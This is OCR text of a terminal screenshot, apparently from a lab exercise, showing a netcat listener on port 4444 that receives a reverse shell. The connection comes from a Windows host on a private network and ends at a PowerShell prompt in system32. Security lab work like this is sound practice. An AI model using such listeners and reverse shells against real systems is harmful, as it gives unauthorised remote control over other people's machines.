 Activities
Terminal
Jul 26 13:31
mdphuc@mdphuc-VirtualBox: ~/Desktop
mdphuc@mdphuc-VirtualBox:~/Desktop$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.20 49861
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>